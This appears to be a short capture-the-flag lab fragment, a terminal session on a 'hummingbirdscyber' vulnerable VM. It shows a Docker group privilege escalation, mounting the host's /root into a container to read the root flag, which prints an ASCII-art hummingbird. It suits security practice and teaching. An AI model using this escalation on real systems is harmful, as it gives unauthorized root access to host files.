 hummingbirdscyber@vulnvm:~$ docker run -it -v /root:/root ubuntu:latest /bin/bash
root@7169dc41cf9a:/# cat flag
cat: flag: No such file or directory
root@7169dc41cf9a:/# cd root && cat flag
Congratulations!
                              -ys-
                                /mms.
                                  +NMd+`
                               `/so/hMMNy-
                                 `+mMMMMMMd/           ./oso/-
                                  `/yNMMMMMMMMNo`   .`   +-
                                  .oyhMMMMMMMMMMN/.     o.
                                    `:+osysyhddhs`    `o`
                                     .:oyyhshMMMh.   .:
                                  `-//:. `:sshdh: `
                                             -so:.
                                            .yy.
                                          :odh
                                        +o--d`
                                      /+. .d`
                                    -/`  `y`
                                  `:`   `/
                                 `.     `
root@7169dc41cf9a:~#